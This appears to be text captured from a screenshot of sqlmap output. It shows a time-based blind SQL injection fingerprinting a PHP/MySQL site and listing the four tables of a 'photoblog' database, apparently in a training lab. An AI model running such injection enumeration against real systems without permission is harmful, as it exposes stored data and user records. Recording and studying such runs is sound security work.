 ---
[06:02:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
[06:02:55] [INFO] fetching tables for database: 'photoblog'
[06:02:55] [INFO] fetching number of tables for database 'photoblog'
[06:02:55] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[06:03:06] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
4
[06:03:07] [INFO] retrieved:
[06:03:27] [INFO] adjusting time delay to 1 second due to good response times
categories
[06:04:40] [INFO] retrieved: pictures
[06:05:49] [INFO] retrieved: stats
[06:06:32] [INFO] retrieved: users
Database: photoblog
[4 tables]
+------------+
| categories |
| pictures   |
| stats      |
| users      |
+------------+
KALI LINUX™
“the quieter you become, the more you are able to hear”